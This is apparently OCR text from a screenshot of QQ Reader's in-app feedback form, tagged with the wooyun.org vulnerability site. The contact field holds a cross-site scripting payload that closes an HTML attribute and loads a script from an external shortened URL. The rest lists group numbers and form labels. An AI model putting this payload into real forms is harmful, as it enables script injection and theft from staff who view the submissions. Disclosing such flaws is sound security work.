 11:14
返回
用户反馈
发送
aaaaaaa@aa.com'"><script src=" http:/
/126.am/FlNCT2 "></script>
为了提供更好的服务，建议填写:
QQ帐号
电话号码
欢迎加入QQ阅读器官方QQ群
群1：125541634
群2：259997568
www.wooyun.org